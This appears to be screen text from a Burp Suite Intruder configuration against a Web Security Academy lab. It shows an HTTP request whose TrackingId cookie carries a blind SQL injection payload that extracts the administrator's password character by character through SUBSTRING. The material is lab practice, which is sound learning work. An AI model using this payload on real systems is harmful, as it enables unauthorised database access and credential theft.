 3 × 4 × 5 × 6 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a07004c04d0ca6a8190029a00520056.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a07004c04d0ca6a8190029a00520056.web-security-academy.net
3 Cookie: TrackingId=z4wuh5jrHaViehx5'%20AND%20SUBSTRING((SELECT%20password%20from%20users%20where%20username%20=%20'administrator'),%20§a§,%201)%20=%20'§b§; session=
Mu31I0IBTrfgR0EmBE9gEDJQ2r3eiMNE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a07004c04d0ca6a8190029a00520056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Pwnfox-Color: green
15 Priority: u=1
16 Te: trailers
17
18
Search...
0 matches
Clear
2 payload positions
Length: 798